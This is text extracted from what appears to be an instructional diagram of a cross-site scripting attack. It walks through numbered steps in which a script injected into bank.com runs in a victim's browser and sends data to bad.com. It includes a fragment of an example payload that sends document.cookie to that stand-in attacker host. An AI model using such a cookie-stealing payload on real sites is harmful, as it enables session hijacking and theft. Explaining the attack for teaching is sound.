 p://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
①
Inject
malicious
script
Browser
② Request content
③ Receive malicious script
⑤ Perform attacker action
④
Execute the
malicious script
as though the
server meant us
to run it
bank.com